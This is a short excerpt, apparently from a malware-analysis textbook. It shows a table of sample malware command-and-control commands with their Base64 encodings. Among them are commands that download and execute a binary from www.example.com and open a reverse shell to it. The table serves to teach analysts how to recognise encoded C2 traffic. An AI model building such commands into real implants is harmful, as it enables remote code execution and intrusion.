 Table 15-7. Sample Malware Commands
Command example Base64 translation Operation
longsleep bG9uZ3NsZWVw Sleep for 1 hour
superlongsleep c3VwZXJsb25nc2xlZXA= Sleep for 24 hours
shortsleep c2hvcnRzbGVlcA== Sleep for 1 minute
run:www.example.com/fast.exe cnVuOnd3dy5leGFtcGxlLmNvbS9mYXN0LmV4ZQ== Download and execute a binary
on the local system
connect:www.example.com:80 Y29ubmVjdDp3d3cuZXhhbXBsZS5jb206ODA= Use a custom protocol to establish
a reverse shell